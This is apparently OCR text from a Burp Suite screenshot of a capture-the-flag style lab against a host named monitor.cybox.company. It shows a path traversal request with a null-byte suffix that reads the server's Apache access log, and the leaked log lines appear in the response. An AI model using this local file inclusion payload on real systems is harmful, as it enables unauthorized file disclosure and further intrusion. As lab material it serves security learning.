 Send
Cancel
<
>
Target: http://monitor.cybox.company
?
Request
Raw Params Headers Hex
../../../../../../../opt/bitnami/apache2/logs/access_log%00
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=jhoci0joup6n5v1l9234rrihb3
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jan 2021 05:50:55 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/0.9.8o DAV/2 PHP/5.2.15
4 X-Powered-By: PHP/5.2.15
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 7387
9 Connection: close
10 Content-Type: text/html
11
12 192.168.0.106 - - [09/Jan/2021:15:14:05 +0100] "GET / HTTP/1.1" 200 19744 "-" "Mozilla/5.0 (X11; Linux x86_
13 192.168.0.106 - - [09/Jan/2021:15:14:06 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 200 8525
14 192.168.0.106 - - [09/Jan/2021:15:14:06 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.
15 192.168.0.106 - - [09/Jan/2021:15:14:21 +0100] "POST /index.php HTTP/1.1" 200 23044 "http://ftp.cybox.compa
16 192.168.0.106 - - [09/Jan/2021:15:14:26 +0100] "POST /index.php HTTP/1.1" 200 33977 "http://ftp.cybox.compa
17 192.168.0.106 - - [09/Jan/2021:15:14:26 +0100] "GET /skins/shinra/images/mime/mime.png HTTP/1.1" 200 458 "h
18 192.168.0.106 - - [09/Jan/2021:15:14:35 +0100] "POST /index.php HTTP/1.1" 200 22202 "http://ftp.cybox.compa
19 192.168.0.106 - - [09/Jan/2021:15:14:36 +0100] "POST /index.php HTTP/1.1" 200 33977 "http://ftp.cybox.compa
20 192.168.0.106 - - [09/Jan/2021:15:14:38 +0100] "POST /index.php HTTP/1.1" 200 22202 "http://ftp.cybox.compa
21 192.168.0.106 - - [09/Jan/2021:15:14:39 +0100] "POST /index.php HTTP/1.1" 200 33977 "http://ftp.cybox.compa
22 192.168.0.106 - - [09/Jan/2021:15:14:40 +0100] "POST /index.php HTTP/1.1" 200 24684 "http://ftp.cybox.compa
23 192.168.0.106 - - [09/Jan/2021:15:14:46 +0100] "POST /index.php HTTP/1.1" 200 33977 "http://ftp.cybox.compa
24 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "POST /index.php HTTP/1.1" 200 11528 "http://ftp.cybox.compa
25 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "GET /plugins/luminous/style/luminous.css HTTP/1.1" 200 4592
26 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "GET /plugins/luminous/style/luminous_light.css HTTP/1.1" 20
27 192.168.0.106 - - [09/Jan/2021:15:14:51 +0100] "GET /skins/shinra/images/actions/back.png HTTP/1.1" 200 182
28 192.168.0.106 - - [09/Jan/2021:15:14:55 +0100] "POST /index.php HTTP/1.1" 200 33977 "http://ftp.cybox.compa
29 192.168.0.106 - - [09/Jan/2021:15:14:57 +0100] "POST /index.php HTTP/1.1" 200 11501 "http://ftp.cybox.compa
30 192.168.0.106 - - [09/Jan/2021:15:15:01 +0100] "POST /index.php HTTP/1.1" 200 33977 "http://ftp.cybox.compa
31 192.168.0.106 - - [09/Jan/2021:15:15:27 +0100] "POST /index.php HTTP/1.1" 200 23054 "http://ftp.cybox.compa
? Search... 0 matches \n Pretty
Ready
7,749 bytes | 5 millis